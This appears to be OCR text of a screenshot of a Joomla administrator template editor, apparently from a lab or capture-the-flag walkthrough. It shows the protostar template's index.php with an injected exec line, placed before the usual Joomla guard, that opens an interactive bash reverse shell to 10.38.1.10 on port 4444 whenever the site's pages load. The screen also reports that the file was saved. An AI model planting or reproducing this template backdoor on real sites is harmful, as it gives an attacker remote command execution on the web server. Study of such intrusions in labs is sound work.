 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
File saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 exec("/bin/bash -c 'bash -i >/dev/tcp/10.38.1.10/4444 0>&1'");
11
12 defined('_JEXEC') or die;
13